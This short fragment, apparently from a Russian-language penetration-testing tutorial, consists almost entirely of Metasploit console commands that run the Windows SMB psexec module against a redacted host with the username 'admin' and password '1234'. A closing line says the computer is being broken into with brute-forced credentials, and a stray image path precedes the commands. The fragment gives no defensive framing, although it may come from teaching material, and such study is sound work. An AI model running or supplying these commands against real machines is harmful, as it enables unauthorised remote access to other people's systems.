 use
exploit/windows/smb/psexec
Set rhost xxx.xxx.xxx.xxx
Set smbuser admin
Set smbpass 1234
exploit
Проникаем на комрьютер, используя забрученные креды